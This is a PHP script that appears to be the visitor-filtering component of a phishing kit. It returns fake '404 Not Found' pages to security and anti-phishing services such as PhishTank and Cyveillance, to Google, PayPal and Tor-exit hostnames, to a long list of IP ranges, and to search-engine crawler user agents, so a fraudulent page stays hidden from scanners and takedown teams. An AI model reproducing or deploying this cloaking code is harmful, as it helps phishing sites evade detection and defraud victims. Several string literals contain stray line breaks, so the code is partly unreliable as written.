 <?php
$hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$blocked_words = array("above","google","softlayer","amazonaws","
cyveillance","phishtank","dreamhost","netpilot","calyxinstitute","
tor-exit", "paypal");
foreach($blocked_words as $word) {
if (substr_count($hostname, $word) > 0) {
header("HTTP/1.0 404 Not Found");
die("<h1>404 Not Found</h1>The page that you have requested
could not be found.");
}
}
$bannedIP = array("^66.102.*.*", "^38.100.*.*", "^107.170.*.*", "
^149.20.*.*", "^38.105.*.*", "^74.125.*.*", "^66.150.14.*", "
^54.176.*.*", "^38.100.*.*", "^184.173.*.*", "^66.249.*.*", "
^128.242.*.*", "^72.14.192.*", "^208.65.144.*", "^74.125.*.*", "
^209.85.128.*", "^216.239.32.*", "^74.125.*.*", "^207.126.144.*", "
^173.194.*.*", "^64.233.160.*", "^72.14.192.*", "^66.102.*.*", "
^64.18.*.*", "^194.52.68.*", "^194.72.238.*", "^62.116.207.*", "
^212.50.193.*", "^69.65.*.*", "^50.7.*.*", "^131.212.*.*", "
^46.116.*.* ", "^62.90.*.*", "^89.138.*.*", "^82.166.*.*", "
^85.64.*.*", "^85.250.*.*", "^89.138.*.*", "^93.172.*.*", "
^109.186.*.*", "^194.90.*.*", "^212.29.192.*", "^212.29.224.*", "
^212.143.*.*", "^212.150.*.*", "^212.235.*.*", "^217.132.*.*", "
^50.97.*.*", "^217.132.*.*", "^209.85.*.*", "^66.205.64.*", "
^204.14.48.*", "^64.27.2.*", "^67.15.*.*", "^202.108.252.*", "
^193.47.80.*", "^64.62.136.*", "^66.221.*.*", "^64.62.175.*", "
^198.54.*.*", "^192.115.134.*", "^216.252.167.*", "^193.253.199.*", "
^69.61.12.*", "^64.37.103.*", "^38.144.36.*", "^64.124.14.*", "
^206.28.72.*", "^209.73.228.*", "^158.108.*.*", "^168.188.*.*", "
^66.207.120.*", "^167.24.*.*", "^192.118.48.*", "^67.209.128.*", "
^12.148.209.*", "^12.148.196.*", "^193.220.178.*", "68.65.53.71", "
^198.25.*.*", "^64.106.213.*");
if(in_array($_SERVER['REMOTE_ADDR'],$bannedIP)) {
header('HTTP/1.0 404 Not Found');
exit();
} else {
foreach($bannedIP as $ip) {
if(preg_match('/' . $ip . '/',$_SERVER['REMOTE_ADDR'])){
header('HTTP/1.0 404 Not Found');
die("<h1>404 Not Found</h1>The page that you have
requested could not be found.");
}
}
}
if(strpos($_SERVER['HTTP_USER_AGENT'], 'google') or strpos($_SERVER['
HTTP_USER_AGENT'], 'msnbot') or strpos($_SERVER['HTTP_USER_AGENT'], '
Yahoo! Slurp') or strpos($_SERVER['HTTP_USER_AGENT'], 'YahooSeeker')
or strpos($_SERVER['HTTP_USER_AGENT'], 'Googlebot') or strpos($_
SERVER['HTTP_USER_AGENT'], 'bingbot') or strpos($_SERVER['
HTTP_USER_AGENT'], 'crawler') or strpos($_SERVER['HTTP_USER_AGENT'],
'PycURL') or strpos($_SERVER['HTTP_USER_AGENT'], 'facebookexternalhit
') !== false) { header('HTTP/1.0 404 Not Found'); exit; }
?>